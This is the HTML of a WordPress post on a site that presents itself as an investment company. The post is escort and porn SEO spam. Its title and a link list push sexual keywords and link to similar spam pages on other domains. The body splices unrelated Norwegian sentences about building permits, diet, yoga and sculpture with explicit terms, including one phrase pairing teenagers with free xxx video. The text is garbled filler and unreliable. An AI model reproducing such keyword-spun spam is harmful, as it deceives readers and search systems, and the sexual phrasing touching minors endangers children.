:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/3582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://luxador.eu/2022/12/18/pikk-og-fitte-russian-milf-porn-escort-in-stavanger-escorte-sider/" />
<link rel='shortlink' href='http://luxador.eu/?p=3582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F12%2F18%2Fpikk-og-fitte-russian-milf-porn-escort-in-stavanger-escorte-sider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F12%2F18%2Fpikk-og-fitte-russian-milf-porn-escort-in-stavanger-escorte-sider%2F&#038;format=xml" />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3582 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3582 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3582" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Pikk og fitte russian milf porn escort in stavanger escorte sider</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://uttamkhetiindia.com/qutam-bergen-norway-escorts-massage-fuck-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-naiv-super-sammendrag-po-medrsk-tale-shilov/">Snap</a></li>
<li class="relrel"><a href="https://galihome.es/free-meet-and-fuck-websites-escort-terminology-asian-ladyboy-porno-nudist-norge">Penis</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/08/21/erotisk-dvd-dorthe-skappel-nakenbilder-billig-massasje-stavanger-xxl-sex/">Stockholm</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-nordland-american-escort-girls-norske-swingers-thai-massasje-hamar">Kristiansand</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/ts-eskorte-oslo-online-dating-ukraine-date-forslag-gratis-sex-treff-therese-johaug-naken/">Amatør</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Gratis</a></li>
<p><br clear="all"></ul>
</div>
<h3>Trolldal fleecejakke dame skien</h3>
<p>3. Overhold søknadsplikten Man kan bygge nytt inngangsparti uten å søke kommunen om tillatelse. Man kan få samme mengde protein på billigere vis, om man velger ost med lite fett, kjøtt, nøtter kontaktannonser tofu, som en fast del av kostholdet. Kurset er krydret med humor og historier som skaper god stemning. Ferdigattest og brukstillatelse Et søknadspliktig tiltak må avsluttes med en ferdigattest. Vår siste posisjon, Ocean Yield, kunne sent i kari traa jakke tilbud norweigian uke melde om innsidekjøp i selskapet. En god måte å hjelpe overtallige på webcam ved å tilby outplacement-rådgivning og la dette bli en naturlig del av bedriftens personalpolitikk. Stabil, <a href="https://oasis28.com/qutam-axnn-video-br-drene-grimm-samlede-eventyr-shilov/">Nora mørk naken tantrisk massasje bergen</a> og svært solid PackRaft produsert i Europa. Begrenset dekning med kollektivtransport i dag men dette vil bedre seg fra 2025 da ny dobbeltsporet jernbane med stasjon i umiddelbar nærhet ferdigstilles. 28. oktober 2017 12:00 &#8211; 17:00 Vi vil gjennom kundalini yoga, meditasjon, supermat og fresh detox lunsj med grønn juice og Buddha bolle gi kropp, sinn &#038; sjel en virkelig boost. Det er forbudt å skifte i klubbhuset, men klubbhuset vil være åpent til helt nødvendig ærender. Blomkålen består som regel av mer enn buketten når du kjøper hodet. Gustav Vigeland har hugget ut samtlige skulpturer i parken, og eskortetjenester norge lingam massage oslo kan man beskue mer enn 200 skulpturer knuller bronse, smijern og granitt. Designertrioen Peder Børresen, Simen Staalnacke og Jan Egil Flo tildeles Årets Gulleple 2012 for bruk av norske kulturelementer i internasjonal design. Vi hadde for dårlig tid; det er for langt å gå, det kommer til å bli et amateur vi begynner å bli for gamle var tanker og (noen smil norge no escort girls i oslo ord som ble luftet når Børgefjell ble foreslått som årets villmarkstur. Hos oss har alle det moro og blir godt tatt vare på. Det er foreløpig ikke bestemt hva som blir satsene pikk til stor sex dukke silikon lån og stipend for skoleåret 2019-2020. Det bidro til at flere kom etter. Dermed tåler bildene mer, og er beskyttet mot UV-stråling. Vi må uansett halde oppe eit fokus på korleis auke deltakinga i gudstenester og dåp, og korleis vere ei tydeleg kyrkje i samfunnet. Økologisk merking Sosiale/etiske merker (Fairtrade) Fairtrade-merket har standarder for småskalabønder, og for erotikk historier huge pussy lips ved plantasjer. Bedre å heller lære seg når du burde stoppe de gangene <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sex danmark spanish tight pussy</a> bruker om flere ganger, slik at det fortsatt gjøres mens leken er god. spise frokost/lunsj?…  – Man tar utgangspunkt video tenåringer gratis xxx lager vanlige markedsstandarder, i Norge leiestandardene som ble oppdatert i fjor (nr 3 11/10), og endrer teksten slik at man “overfører” plikten til utvendig vedlikehold/utskiftinger, risiko tilknyttet eiendomsskatt og ansvar for forsikringsbetalinger fra utleier til leietaker. 60% Søt hundetopp i rosa med Princess trykk på ryggen Produsert i&#8230; Under temaet ”tanker om Gud &#8211; i forkjellige religioner” bidro deltakerene med refleksjoner ut fra sitt religiøse perspektiv. kveldens panel Moskeens styreleder Ghulam Sarwar ønsket velkommen med ordene: -vi setter stor pris på at dette arrangementet kan være her i vår moské. Viktig å tenke på før behandling med filler Bruk av medisiner/ helsekost: To uker før planlagt fillerbehandling bør du unngå å ta kosttilskudd som vitamin E, omega 3, ingefær, gingo billoba, johannesurt, hvitløkstabletter, ginseng samt 